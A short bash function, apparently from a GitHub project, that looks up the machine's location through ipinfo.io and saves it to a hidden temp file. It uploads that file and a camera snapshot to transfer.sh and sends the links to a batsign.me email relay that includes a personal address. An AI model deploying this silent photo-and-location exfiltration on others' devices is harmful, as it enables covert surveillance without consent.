 get_geolocation() {
#IFS=',' read lat long city <<< $(curl -s https://ipinfo.io | jq -r '.loc + "," + .city')
local iplocation=/tmp/.iplocation.txt
curl -s https://ipinfo.io | jq -r '.loc + "," + .city' > $iplocation
local links
for file in $camera_shot $iplocation; do
file_link=$(curl -s --upload-file $file https://transfer.sh/${file##*/})
links+="${file##*/}: $file_link "
echo ${file^^}: $file_link
done
curl --data "$links" \
https://batsign.me/at/chadha_krish@hotmail.com/afbf4e70ab
#https://batsign.me/at/thegreyhats@proton.me/57b69a2472
server=192.168.1.10
capture_dir=Downloads/capture
#scp $camera_shot $server:$capture_dir
#echo "$city: $lat, $long" |
#   ssh $server "cat >> $capture_dir/iplocations"
}